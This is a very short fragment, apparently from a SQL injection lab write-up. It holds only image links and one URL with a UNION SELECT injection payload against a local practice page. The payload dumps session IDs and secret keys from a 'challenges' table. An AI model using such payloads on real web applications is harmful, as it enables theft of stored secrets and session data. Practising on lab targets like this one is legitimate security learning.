http://127.0.0.1/sql/Less-55/?id=-1) union select 1,2,group_concat(id,0x3a,sessid,0x3a,secret_AY3W,0x3a,tryy) from challenges.1tegvfu1uq–+